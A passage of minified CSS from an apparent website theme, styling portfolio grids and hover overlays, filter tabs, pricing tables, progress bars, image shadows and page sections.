0}.sh-portfolio-title{margin:20px
20px 10px 0px;font-size:16px;font-weight:bold}.sh-portfolio-description{margin:0px
20px 0px 0px}.sh-portfolio-image,.sh-portfolio-image-fluid{overflow:hidden;position:relative;z-index:10}.sh-portfolio-image-position{display:block;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sh-portfolio-img,.sh-portfolio-image-position{width:100%;margin-bottom:0px!important}.sh-portfolio-single-slider
iframe{border:0}.sh-portfolio-single-slider .sh-portfolio-single{padding-top:50px}.sh-portfolio-single-related-mini .sh-portfolio-image:hover .sh-portfolio-image-position,
.sh-portfolio-overlay-style-overlay1 .sh-portfolio-image:hover .sh-portfolio-image-position{-webkit-transform:translate3d( 0, -45px, 0 );transform:translate3d( 0, -45px, 0 )}.sh-portfolio-image-landscape{padding-top:75%}.sh-portfolio-image-square{padding-top:100%}.sh-portfolio-image-container{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:50;background-size:cover;background-position:50% 50%}.sh-portfolio-masonry2{padding:0;margin:0}.sh-portfolio-masonry2 .sh-portfolio-image{position:relative}.sh-portfolio-grid{padding:15px;margin:0px}.sh-portfolio-default2 .sh-portfolio-description{margin:0px
0px 10px 0px}.sh-portfolio .sh-portfolio-default2 .sh-portfolio-title{background-color:transparent!important;color:#fff;margin:60px
25px 22px 25px;padding-bottom:12px;z-index:0;transition:0.3s color ease-in-out;font-size:24px;border-bottom:1px solid rgba(255,255,255,0.2)}.sh-portfolio .sh-portfolio-default2 .sh-portfolio-title:hover{opacity:0.7}.sh-portfolio-title-container{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(to bottom, rgba(255,0,0,0), rgba(0,0,0,0.35))}.sh-portfolio-default2.sh-portfolio-overlay-style-none .sh-portfolio-image:hover .sh-portfolio-title-container{background:linear-gradient(to bottom, rgba(255,0,0,0), rgba(0,0,0,0.4))}.sh-portfolio .sh-portfolio-default2 .sh-portfolio-title
h3{position:relative;z-index:0}.sh-portfolio-default2:not(.sh-portfolio-overlay-style-none) .sh-portfolio-image:hover .sh-portfolio-title{opacity:0}.sh-portfolio-default2 .sh-portfolio-description{background-color:#fff;padding:25px;box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12)}.sh-portfolio-columns2 .sh-portfolio-item{width:50%}.sh-portfolio-columns4 .sh-portfolio-item{width:25%}.sh-portfolio-image:hover .sh-portfolio-overlay,
.sh-portfolio-image-fluid:hover .sh-portfolio-overlay{opacity:1}.sh-portfolio-overlay{display:block;position:absolute;top:0;left:0;right:0;bottom:0;cursor:pointer}.sh-portfolio-icon{position:absolute;top:5px;right:5px;width:50px;height:50px;text-align:center;overflow:hidden}.sh-portfolio-icon
i{font-size:24px;color:#fff;line-height:54px}.sh-portfolio-text{text-align:center;overflow:hidden;text-transform:uppercase;padding:13px
0;font-weight:bold;font-size:12px}.sh-portfolio-overlay-middle,.sh-portfolio-overlay-bottom,.sh-portfolio-overlay-info-box{height:100%}.sh-portfolio-overlay-bottom .sh-portfolio-icon{background-color:rgba( 66,199,198,0.8 )}.sh-portfolio-overlay-bottom .sh-portfolio-text{position:absolute;bottom:5px;right:5px;left:5px;background-color:rgba( 66,199,198,0.8 );color:#fff}.sh-portfolio-overlay-middle{background-color:rgba(0,0,0,0.15)}.sh-portfolio-overlay-middle .sh-portfolio-text{display:table;margin:0
auto;padding:13px
23px;border:2px
solid #fff;color:#fff}.sh-portfolio-overlay-middle .sh-table{height:100%}.sh-portfolio-overlay-info-box{background-color:rgba( 66,199,198,0.8 );padding:24px;color:#fff;text-align:center;height:101%}.sh-portfolio-overlay-info-box .sh-portfolio-title{margin-top:0;color:#fff}.sh-portfolio-overlay1-bar{position:absolute;bottom:-60px;left:0px;right:-1px;font-weight:bold;text-transform:uppercase;background-color:rgba(95, 196, 179, 1);color:#fff}.sh-portfolio-image:hover .sh-portfolio-overlay1-bar{bottom:0px}.sh-portfolio-overlay1-icon{height:60px;width:60px;min-width:60px;text-align:center;font-size:24px}.sh-portfolio-overlay1-categories{height:60px;font-size:12px;text-align:center;padding:0
15px}.sh-portfolio-overlay2{opacity:0}.sh-portfolio-item:hover .sh-portfolio-overlay2{opacity:1}.sh-portfolio-overlay2-data{position:absolute;bottom:60px;top:0;left:0px;right:0;background-color:rgba(95, 196, 179, 0.9);color:#fff;padding:20px;border-bottom:1px solid rgba(255,255,255,0.15);overflow:hidden}.sh-portfolio-overlay2-title{font-size:16px;font-weight:bold;margin-bottom:5px}.sh-portfolio-overlay2-bar{position:absolute;bottom:0px;left:0px;right:0;font-weight:bold;text-transform:uppercase;background-color:rgba(95, 196, 179, 0.9);color:#fff}.sh-portfolio-overlay2-icon{height:60px;width:60px;border-right:1px solid rgba(255,255,255,0.15);text-align:center;font-size:24px}.sh-portfolio-overlay2-categories{height:60px;font-size:12px;text-align:center}.sh-portfolio-overlay3{opacity:0}.sh-portfolio-overlay3 .sh-portfolio-overlay1-icon{border-right-color:transparent}.sh-portfolio-overlay3 .sh-portfolio-overlay1-categories{text-align:right;padding-right:30px}.sh-portfolio-overlay3-data{position:absolute;background-color:rgba(95, 196, 179, 0.9);color:#fff;padding:20px;overflow:hidden;height:100%;width:101%}.sh-portfolio-overlay3-title{font-size:16px;font-weight:bold;margin-bottom:5px}.sh-portfolio-overlay3-bar{position:absolute;bottom:0px!important;left:0px;right:0;top:auto!important;font-weight:bold;text-transform:uppercase;color:#fff}.sh-portfolio-overlay3-icon{height:60px;width:60px;border-right:1px solid rgba(255,255,255,0.15);text-align:center;font-size:24px}.sh-portfolio-overlay3-categories{height:60px;font-size:12px;text-align:center}.sh-portfolio-overlay1-categories .sh-portfolio-category:hover,
.sh-portfolio-overlay2-categories .sh-portfolio-category:hover,
.sh-portfolio-overlay3-categories .sh-portfolio-category:hover,
.sh-portfolio-overlay4-categories .sh-portfolio-category:hover{opacity:0.75}.sh-portfolio-overlay4{display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;-ms-flex-pack:center;-ms-flex-align:center;background-color:rgba(71,201,229,0.8)!important;cursor:auto;opacity:0;transition:0.5s all}.sh-portfolio-overlay-style-overlay4 .sh-portfolio-image:hover .sh-portfolio-overlay4{opacity:1}.sh-portfolio-overlay-style-overlay4 .sh-portfolio-image:hover .sh-portfolio-image-position{-webkit-transform:translate3d(0,0,0) scale(1.1, 1.1);transform:translate3d(0,0,0) scale(1.1, 1.1)}.sh-portfolio-overlay-style-overlay4 .sh-portfolio-image:hover .sh-portfolio-image-position{-webkit-transform:translate3d(0,0,0) scale(1.1, 1.1);transform:translate3d(0,0,0) scale(1.1, 1.1)}.sh-portfolio-overlay4-container{display:table;margin:0
auto;padding:15px;color:#fff;text-align:center;margin-bottom:-12px}.sh-portfolio-overlay4-categories{font-size:13px;text-transform:uppercase;margin-bottom:15px}.sh-portfolio-overlay4-categories
a{color:#fff!important}.sh-portfolio-overlay4-title{font-size:24px;font-weight:bold;margin-bottom:5px}.sh-portfolio-overlay4-icons{width:160px;margin:0
auto}.sh-portfolio-overlay4 .sh-overlay-item{width:50%;position:relative;text-align:center}.sh-portfolio-overlay4 .sh-overlay-item{text-align:center;height:60px;transition:0.5s all;opacity:1}.sh-portfolio-overlay4:hover  .sh-overlay-item{opacity:1}.sh-portfolio-overlay4 .sh-overlay-item-container
i{font-size:24px;line-height:57px;transition:0.5s all;color:#fff}.sh-portfolio-overlay4 .sh-overlay-item{width:60px;display:table-cell;padding:0
10px}.sh-portfolio-overlay4.sh-overlay-item:first-child .sh-overlay-item-container{right:0}.sh-portfolio-overlay4 .sh-overlay-item:only-child .sh-overlay-item-container{left:50%;-webkit-transform:translateX(-40px) translateY(-30px);-ms-transform:translateX(-40px) translateY(-30px);transform:translateX(-40px) translateY(-30px)}.sh-portfolio-overlay4 .sh-overlay-item-container{transition:0.5s all;width:60px;height:60px;border-radius:100px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);text-align:center}.sh-portfolio-overlay4 .sh-overlay-item:last-child .sh-overlay-item-container{left:10px;right:auto}.sh-portfolio-overlay4 .sh-overlay-item:hover .sh-overlay-item-container{background-color:#fff;width:60px;-webkit-animation:icon_round_animation 0.5s;animation:icon_round_animation 0.5s;color:#fff;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-portfolio-overlay4 .sh-overlay-item:hover .sh-overlay-item-container
i{color:#505050}.sh-portfolio-overlay4 .sh-overlay-item:hover .sh-overlay-item-container{background-color:#fff;width:60px;-webkit-animation:icon_round_animation 0.5s;animation:icon_round_animation 0.5s;color:#fff;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-portfolio-overlay4.overlay6{cursor:pointer}.sh-portfolio-style-minimalistic .sh-portfolio-content-container{display:flex;padding:30px
30px;box-shadow:0px 6px 12px 2px rgba(0,0,0,0.07)}.sh-portfolio-style-minimalistic .sh-portfolio-content-container-left{flex:1}.sh-portfolio-style-minimalistic .sh-portfolio-title{margin:0;font-size:14px}.sh-portfolio-style-minimalistic .sh-portfolio-categories{border-left:1px solid #efefef;padding-left:15px;line-height:normal}.sh-portfolio-style-minimalistic .sh-portfolio-categories
span{line-height:normal;font-size:13px;text-transform:uppercase}@media (max-width: 1025px){.sh-portfolio-style-minimalistic .sh-portfolio-categories
span{font-size:11px}}.sh-portfolio-layout-grid{position:static!important;height:auto!important}.sh-portfolio-layout-grid .sh-portfolio-item{position:static!important;display:inline-block;margin-left:-4px;vertical-align:top}.sh-filter-container{display:table;margin:20px
auto;margin-bottom:40px}.sh-filter-blog{margin-bottom:60px;margin-top:-8px}.sh-filter,.sh-filer-icon{float:left}.sh-filter{text-align:center}.sh-filer-icon{font-size:24px;margin-right:32px;margin-top:19px;position:relative;display:none}.sh-filter
span{display:inline-block;position:relative;bottom:-2px;margin:0px;margin-right:-4px;padding:15px
10px;cursor:pointer;font-weight:bold;border-bottom:1px solid #eee;font-size:13px;text-transform:uppercase;transition:0.3s all ease-in-out}.sh-filter
span.active{color:#47c9e5;transition:0s all ease-in-out}.sh-filter span:after{opacity:0}.sh-filter span.active:after{opacity:1;transition:0s all ease-in-out}.sh-filter span:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:-2.5px;height:5px;border-radius:5px;background-color:#47c9e5;z-index:100;transition:0.3s all ease-in-out}.sh-filter span:first-child{padding-left:0}.sh-filter span:first-child:after{left:0px}.sh-filter span:last-child{padding-right:0}.sh-filter span:last-child:after{right:0px}@media (max-width: 1000px){.sh-portfolio .sh-portfolio-item{width:50%}}@media (max-width: 600px){.sh-portfolio .sh-portfolio-item{width:100%}}.sh-filter-item-content{display:block}a.sh-filter-item-content{color:inherit}.sh-portfolio-filter-alignment-left{margin-left:0;margin-right:auto}.sh-portfolio-filter-alignment-center{margin-left:auto;margin-right:auto}.sh-portfolio-filter-alignment-right{margin-right:0;margin-left:auto}@media (max-width: 800px){.sh-portfolio-filter-mobile-alignment-left{margin-left:0!important;margin-right:auto!important}.sh-portfolio-filter-mobile-alignment-center{margin-left:auto!important;margin-right:auto!important}.sh-portfolio-filter-mobile-alignment-right{margin-right:0!important;margin-left:auto!important}}.sh-portfolio-filter-style2
span{font-weight:normal}.sh-portfolio-filter-style2 .sh-filter-item.active{font-weight:bold}.sh-portfolio-filter-style3 .sh-filter-item{font-weight:normal;padding:5px
4px}.sh-portfolio-filter-style3 .sh-filter-item:first-child{padding-left:0px}.sh-portfolio-filter-style3 .sh-filter-item:last-child{padding-right:0px}.sh-portfolio-filter-style3 .sh-filter-item.active{border-width:0px}.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content{background-color:#47c9e5!important;color:#fff!important;font-weight:bold;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);transition:0s background ease-in-out}.sh-portfolio-filter-style3 .sh-filter-item.active:after,
.sh-portfolio-filter-style3 .sh-filter-item:after{display:none}.sh-portfolio-filter-style3 .sh-filter-item-content{padding:6px
15px!important;border-radius:30px;transition:0.3s background, font-weight ease-in-out}.sh-portfolio-filter-style4 .sh-filter
span{border-width:0px!important;padding:5px
8px;text-transform:none}.sh-portfolio-filter-style4 .sh-filter-item-content{border-radius:100px}.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content{border-color:transparent!important}.sh-portfolio-filter-style4 .sh-filter-item:not(.active) .sh-filter-item-content{border:1px
solid #e6e6e6}.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content{color:#fff!important}.sh-portfolio-filter-style4 .sh-filter-item.active .sh-filter-item-content{box-shadow:none!important}.sh-portfolio-filter-style5 .sh-filter-item:not(.active) .sh-filter-item-content{border:1px
solid rgba(255, 255, 255, 0.2);color:rgba(255, 255, 255, 0.7)}.sh-portfolio-fancy{position:relative;margin:0
-15px;transition:0.25s all ease}.sh-portfolio-fancy-item{width:33.3%;padding:0
15px;margin:15px
0;opacity:0}.sh-portfolio-fancy-columns2 .sh-portfolio-fancy-item{width:50%}.sh-portfolio-fancy-columns4 .sh-portfolio-fancy-item{width:25%}.sh-portfolio-fancy-columns5 .sh-portfolio-fancy-item{width:20%}@media (max-width: 1400px){.sh-header-in-side .sh-portfolio-fancy-item{min-width:33.3%}}@media (max-width: 1200px){.sh-portfolio-fancy-item{min-width:33.3%}}@media (max-width: 850px){.sh-portfolio-fancy-item{min-width:50%}}@media (max-width: 550px){.sh-portfolio-fancy-item{min-width:100%}}.sh-portfolio-fancy-itemc-container{position:relative;transition:0.7s all ease-in-out;overflow:hidden}.sh-portfolio-fancy-item-active-cat{opacity:1;cursor:pointer}.sh-portfolio-fancy-item-active:not(.sh-portfolio-fancy-item-active-cat){animation-name:sh_animate_up;animation-duration:0.5s;opacity:1}.sh-portfolio-fancy-item
img{transition:0.4s all ease-in-out}.sh-portfolio-fancy-item:hover
img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-ms-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.sh-portfolio-fancy-itemc-container{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.sh-portfolio-fancy-item-overlay-bg{display:block;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:0.5s all ease-in-out;z-index:10}.sh-portfolio-fancy-item:hover .sh-portfolio-fancy-item-overlay-bg{opacity:1;background-color:rgba(87,204,229,0.8)}.sh-portfolio-fancy-item-overlay{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;padding:30px;text-align:center}.sh-portfolio-fancy-item-overlay-container{width:100%}.sh-portfolio-fancy-item-overlay-container>*{opacity:0;position:relative;z-index:11}.sh-portfolio-fancy-item-overlay-title{display:block}.sh-portfolio-fancy-item:hover .sh-portfolio-fancy-item-overlay-container a.sh-portfolio-fancy-item-overlay-title{animation-name:sh_animate_up_small;animation-duration:0.6s;opacity:1}.sh-portfolio-fancy-item:hover .sh-portfolio-fancy-item-overlay-container>div{animation-name:sh_animate_up_medium;animation-duration:0.6s;opacity:1}.sh-portfolio-fancy-item:hover .sh-portfolio-fancy-item-overlay-container>a.sh-portfolio-fancy-item-overlay-lightbox{animation-name:sh_animate_up_small2;animation-duration:0.6s;opacity:1}.sh-portfolio-fancy-item-overlay-container
h3{color:#fff;font-size:24px;font-weight:bold;margin-bottom:10px}@media (max-width: 1000px){.sh-portfolio-fancy-item-overlay-container
h3{font-size:16px}}.sh-portfolio-fancy-item-overlay-categories span,
.sh-portfolio-fancy-item-overlay-categories
a{font-size:13px;text-transform:uppercase;color:#fff!important;opacity:0.8;transition:0.3s all ease-in-out}.sh-portfolio-fancy-item-overlay-categories a:hover{opacity:1}.sh-portfolio-fancy-item-overlay-lightbox{display:block;position:absolute;right:20px;top:20px;color:#fff!important;padding:4px}.sh-portfolio-fancy-item-overlay-lightbox
i{transition:0.3s all ease-in-out;font-size:30px}.sh-portfolio-fancy-item-overlay-lightbox:hover
i{opacity:0.8}@media (max-width: 1000px){.sh-portfolio-fancy-item-overlay-lightbox
i{font-size:18px}}@keyframes
sh_animate_up{0%{transform:translate3d(0,100px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes
sh_animate_up_small{0%{transform:translate3d(0,20px,0);opacity:0.2}25%{opacity:0.3}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes
sh_animate_up_small2{0%{transform:translate3d(0,15px,0);opacity:0.2}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes
sh_animate_up_medium{0%{transform:translate3d(0,28px,0);opacity:0.2}100%{transform:translate3d(0,0,0);opacity:1}}.sh-pricing{text-align:center;margin-bottom:30px;overflow:hidden}.sh-pricing-container{position:relative}.sh-pricing-name
h2{font-size:24px;margin-bottom:23px}.sh-pricing-price{position:relative;font-size:60px;padding-bottom:0px;font-weight:bold;margin-top:-24px}.sh-pricing-price .sh-pricing-currency{font-size:30px;display:inline-block;position:relative;top:-14px;right:-9px;margin-left:-20px;font-weight:normal}.sh-pricing-description{font-style:italic}.sh-pricing-amount{font-weight:bold;font-style:italic}.sh-pricing-icon{text-align:center;display:table;margin:0
auto;margin-top:-38px;position:relative;padding:0
10px;background-color:#fff;width:70px;height:70px;border-radius:100%;margin-bottom:-15px;box-shadow:0px 3px 6px 1px rgba(0,0,0,0.15)}.sh-pricing-icon
i{font-size:30px;line-height:70px}.sh-pricing-content{position:relative;margin-bottom:-1px}.sh-pricing-content-item{border-bottom:1px solid transparent;padding:13px
10px}.sh-pricing-content-item
i{padding-right:3px;font-size:120%}.sh-pricing-top{padding:40px
15px;min-height:200px}.sh-pricing-top .sh-table-full{min-height:120px}.sh-pricing-top,
.sh-pricing-top .sh-pricing-name{background-color:#47c9e5;color:#fff}.sh-pricing-top .sh-pricing-name
h2{color:#fff}.sh-pricing-enlarge{margin:-30px;padding:30px;box-shadow:0 5px 20px rgba(0,0,0,0.05), 0 5px 20px rgba(0,0,0,0.05);z-index:100;position:relative}.sh-pricing-enlarge.sh-pricing-style2 .sh-pricing-top{margin-left:-30px;margin-right:-30px;margin-top:-30px}.sh-pricing-enlarge.sh-pricing-style2 .sh-pricing-top .sh-table-full{padding-top:30px}.sh-pricing-bottom{padding:30px
0}.sh-pricing-button{display:inline-block;margin:0
auto;font-weight:bold;border-radius:100px;line-height:50px;padding:0px
30px;overflow:hidden;position:relative;font-size:13px;-webkit-transform:translateZ(0);transform:translateZ(0)}.sh-pricing-button
span{display:inline-block;position:relative;z-index:100}a.sh-pricing-button-style1{color:#3f3f3f}a.sh-pricing-button-style1:hover{color:#252525}a.sh-pricing-button-style2,a.sh-pricing-button-style2:hover,a.sh-pricing-button-style2:focus,a.sh-pricing-button-style4,a.sh-pricing-button-style4:hover,a.sh-pricing-button-style4:focus,a.sh-pricing-button-style5,a.sh-pricing-button-style5:hover,a.sh-pricing-button-style5:focus{color:#fff}a.sh-pricing-button-style5{background-color:#505050}a.sh-pricing-button-style6,a.sh-pricing-button-style6:hover,a.sh-pricing-button-style6:focus{color:#8d8d8d}a.sh-pricing-button-style7,a.sh-pricing-button-style7:hover,a.sh-pricing-button-style7:focus{color:#505050}a.sh-pricing-button-style6{background-color:#e9e9e9}a.sh-pricing-button-style7{background-color:#fff}a.sh-pricing-button-style8:before,a.sh-pricing-button-style9:before,a.sh-pricing-button-style10:before,a.sh-pricing-button-style11:before{display:none!important}a.sh-pricing-button-style8,a.sh-pricing-button-style9,a.sh-pricing-button-style11{color:#fff!important}a.sh-pricing-button-style9{color:#8d8d8d!important}a.sh-pricing-button-style10{color:#505050!important}a.sh-pricing-button-style8{background-color:#505050}a.sh-pricing-button-style8:hover{background-color:#505050}a.sh-pricing-button-style9{background-color:#e9e9e9}a.sh-pricing-button-style9:hover{background-color:#e2e2e2}a.sh-pricing-button-style10{background-color:#fff}a.sh-pricing-button-style10:hover{background-color:#f2f2f2}a.sh-pricing-button-style8 span,
a.sh-pricing-button-style9 span,
a.sh-pricing-button-style10 span,
a.sh-pricing-button-style11
span{transition:0.3s all ease-in-out;letter-spacing:normal}a.sh-pricing-button-style8:hover span,
a.sh-pricing-button-style9:hover span,
a.sh-pricing-button-style10:hover span,
a.sh-pricing-button-style11:hover
span{letter-spacing:2px}.sh-pricing-content-left .sh-pricing-content{padding:0
18px;text-align:left}.sh-pricing-content-left .sh-pricing-content-item{padding-left:0}.sh-pricing-content-left .sh-pricing-content-item
i{padding-right:6px}.sh-pricing-style1 .sh-pricing-name,
.sh-pricing-style2 .sh-pricing-name{background-color:transparent}.sh-pricing-style2{border:1px
solid transparent}.sh-pricing-style2 .sh-pricing-content{padding-left:20px;padding-right:20px}.sh-pricing-style2 .sh-pricing-top{position:relative;margin:-1px}.sh-pricing-style2 .sh-pricing-icon{margin-bottom:0}.sh-pricing-style3 .sh-pricing-top-aside{display:table;margin:35px
auto}.sh-pricing-style3 .sh-pricing-top{background-color:transparent;padding:0px;color:inherit}.sh-pricing-style3 .sh-pricing-name{position:relative}.sh-pricing-style3 .sh-pricing-name h2,
.sh-pricing-style4 .sh-pricing-name
h2{margin-bottom:0;padding:15px;font-size:24px}.sh-pricing-style3 .sh-pricing-price{padding:10px
0 15px 0}.sh-pricing-style4 .sh-pricing-top{padding:15px;color:inherit}.sh-pricing-style4 .sh-pricing-name{background-color:transparent}.sh-pricing-style4 .sh-pricing-price{margin-bottom:0px;font-weight:bold}.sh-pricing-style4 .sh-pricing-top{background-color:transparent;margin-bottom:20px}.sh-pricing-style4 .sh-pricing-top .sh-pricing-name,
.sh-pricing-style4 .sh-pricing-top .sh-pricing-name
h2{color:inherit}.sh-pricing-style3 .sh-pricing-content-item:first-child,
.sh-pricing-style4 .sh-pricing-content-item:first-child{border-top:1px solid transparent}.sh-pricing-with-icon .sh-pricing-top-aside{margin-bottom:20px}.sh-progress-style1 .sh-progress-item{margin-bottom:15px}.sh-progress-style1 .sh-progress-title{font-size:16px;font-weight:bold}.sh-progress-style1 .sh-progress-content{position:relative}.sh-progress-style1 .sh-progress-content-container{padding-right:56px}.sh-progress-style1 .sh-progress-status{background-color:#e5e5e5;height:5px}.sh-progress-style1 .sh-progress-status-value{background-color:#47c9e5;height:5px;width:0%;position:relative;overflow:visible!important;margin-top:12px}.sh-progress-style1 .sh-progress-status-value:before{content:"";display:block;position:absolute;width:16px;height:16px;border:2px
solid #47c9e5;background-color:#fff;border-radius:50%;top:-6px;right:-8px}.sh-progress-style1 .sh-progress-value2{position:absolute;top:-10px;right:0;font-weight:bold;font-size:16px}.sh-progress-style2 .sh-progress-item{margin-bottom:20px}.sh-progress-style2 .sh-progress-content-container{background-color:#3f3f3f;height:40px;overflow:hidden;color:#fff;position:relative}.sh-progress-style2 .sh-progress-status-value{width:0;height:40px}.sh-progress-style2 .sh-progress-title,
.sh-progress-style2 .sh-progress-value2{position:absolute;top:0px;height:40px;line-height:40px;padding:0
15px;font-weight:bold}.sh-progress-style2 .sh-progress-title{left:0}.sh-progress-style2 .sh-progress-value2{right:0}.sh-progress-style3 .sh-progress-item{margin-bottom:20px}.sh-progress-style3 .sh-progress-content-container{background-color:#3f3f3f;height:40px;overflow:hidden;color:#fff;position:relative}.sh-progress-style3 .sh-progress-status-value{width:0;height:40px;position:relative;overflow:visible!important}.sh-progress-style3 .sh-progress-status-value-edge{display:block;width:0;height:0;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid transparent;position:absolute;right:-20px;top:0}.sh-progress-style3 .sh-progress-title,
.sh-progress-style3 .sh-progress-value2{position:absolute;top:0px;height:40px;line-height:40px;padding:0
15px;font-weight:bold}.sh-progress-style3 .sh-progress-title{left:0}.sh-progress-style3 .sh-progress-value2{right:0}.sh-progress-style4 .sh-progress-item{margin-bottom:15px}.sh-progress-style4 .sh-progress-title{font-size:16px;font-weight:bold}.sh-progress-style4 .sh-progress-content{position:relative}.sh-progress-style4 .sh-progress-status{background-color:#e5e5e5;height:1px}.sh-progress-style4 .sh-progress-status-value{background-color:#47c9e5;height:5px;top:-2.5px;width:0%;position:relative;overflow:visible!important;margin-top:12px;border-radius:4px}.sh-progress-style4 .sh-progress-status-value:before{content:"";display:none}.sh-progress-style4 .sh-progress-value2{text-align:right;font-weight:bold}.sh-progress-style5 .sh-progress-item{margin-bottom:30px}.sh-progress-style5 .sh-progress-title{font-size:16px;font-weight:bold;margin-bottom:8px}.sh-progress-style5 .sh-progress-content{position:relative}.sh-progress-style5 .sh-progress-status{background-color:#e5e5e5;height:5px}.sh-progress-style5 .sh-progress-status-value{background-color:#47c9e5;height:25px;top:-12.5px;width:0%;position:relative;overflow:visible!important;margin-top:12px;border-radius:100px;box-shadow:0px 2px 4px 1px rgba(0,0,0,0.2)}.sh-progress-style5 .sh-progress-status-value:before{content:"";display:none}.sh-progress-style5 .sh-progress-value2{text-align:right;font-weight:bold;font-size:16px}.sh-single-image{position:relative;line-height:0}.sh-single-image-container{position:relative;display:inline-block;z-index:1;max-width:100%}.sh-single-image-container-lazy{display:block}.sh-single-image-container img.sh-image-url{margin-bottom:0px}.sh-single-image-container img.sh-image-hover{transition:0.3s all ease-in-out;opacity:0;position:absolute;top:0;left:0}.sh-single-image-has-hover .sh-single-image-container:hover .sh-image-hover{opacity:1}.sh-single-image-shadow1 .sh-single-image-container,
.sh-single-image-shadow1 .slick-list{box-shadow:0px 5px 18px 1px rgba(0,0,0,0.10)}.sh-single-image-shadow2 .sh-single-image-container,
.sh-single-image-shadow2 .slick-list{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12)}.sh-single-image-shadow3 .sh-single-image-container,
.sh-single-image-shadow3 .slick-list{box-shadow:0px 15px 45px -9px rgba(0,0,0,0.25)}.sh-single-image-shadow4 .sh-single-image-container{background-color:transparent;overflow:visible}.sh-single-image-shadow4 .sh-single-image-container:after{content:" ";position:absolute;left:5%;right:5%;bottom:0;height:20px;z-index:-1;box-shadow:0 8px 41px rgba(0,0,0,0.35)}.sh-single-image-shadow4 .slick-list{box-shadow:0 8px 41px rgba(0,0,0,0.35)}.sh-single-image .sh-single-image-overlay:hover{opacity:1}.sh-single-image:hover .sh-custom-button-preset1{box-shadow:0px 4px 12px 1px rgba(0,0,0,0.24)}.sh-single-image-has-overlay1 .sh-single-image-overlay
img{transition:0.3s all ease-in-out;-webkit-transform:translate3d(0,0,0) scale(1.0, 1.0);transform:translate3d(0,0,0) scale(1.0, 1.0)}.sh-single-image-has-overlay1 .sh-single-image-overlay:hover
img{-webkit-transform:translate3d(0,0,0) scale(1.1, 1.1);transform:translate3d(0,0,0) scale(1.1, 1.1)}.sh-single-image-overlay{display:block;transition:0.3s all ease-in-out;opacity:0;position:absolute;top:0;right:-1px;left:-1px;bottom:0;background-color:rgba(71, 201, 229, 0.8);text-align:center;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sh-image-gallery-nozoom .post-meta-thumb:hover
img{transform:translate3d(0,0,0) scale(1,1)}.sh-custom-button-preset1{transition:0.6s all ease-in-out;line-height:50px;background-color:#fff;padding:0
30px;border-radius:100px;font-weight:bold;box-shadow:0px 2px 11px 1px rgba(0,0,0,0.05);font-size:13px;color:#4E4E4E;display:table;margin:0
auto}.sh-custom-button-preset1
i{padding-left:7px;position:relative;bottom:-1px}.sh-section{position:relative;background-size:cover;background-repeat:no-repeat;background-position:50% 50%;background-color:#fff}@media (min-width: 800px){.sh-section-extra-white-space .sh-column:not(:first-child){border-left:15px solid #fff}.sh-section-extra-white-space .sh-column:not(:last-child){border-right:15px solid #fff}}.sh-section-extra-white-space .sh-column{border-top:15px solid #fff;border-bottom:15px solid #fff}.sh-section-container{position:relative;z-index:100}@media (min-width: 800px){.section-justify-height-full .sh-column{min-height:100vh}.section-justify-height:not(.section-justify-height-only) .sh-column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 800px){.sh-section-visibility-desktop{display:block}.sh-section-visibility-mobile{display:none}}@media (max-width: 800px){.sh-section-visibility-desktop{display:none}.sh-section-visibility-mobile{display:block}}@media (min-width: 800px){.sh-section-strech-edge-left .fw-row .sh-column:first-child>.sh-column-wrapper{margin-left:calc(100% - 100vw/2 + 22px)}.sh-section-strech-edge-left .sh-image-gallery .slick-list{border-top-left-radius:0px!important;border-bottom-left-radius:0px!important}}@media (max-width: 800px){.sh-section-strech-edge-left .fw-row .sh-column:first-child>.sh-column-wrapper{margin-left:calc(100% - 100vw + 22px)}}@media (min-width: 800px){.sh-section-strech-edge-right .fw-row .sh-column:last-child>.sh-column-wrapper{margin-right:calc(100% - 100vw/2 + 22px)}.sh-section-strech-edge-right .sh-image-gallery .slick-list{border-top-right-radius:0px!important;border-bottom-right-radius:0px!important}}@media (max-width: 800px){.sh-section-strech-edge-right .fw-row .sh-column:last-child>.sh-column-wrapper{margin-right:calc(100% - 100vw + 22px)}}.sh-tabs-filter{margin-bottom:30px;border-bottom:1px solid #eee}.sh-tabs-filter
li{border-bottom:1px solid #eee}.sh-tabs-filter li
a{display:inline-block;position:relative;bottom:0px;margin:0px;padding:15px
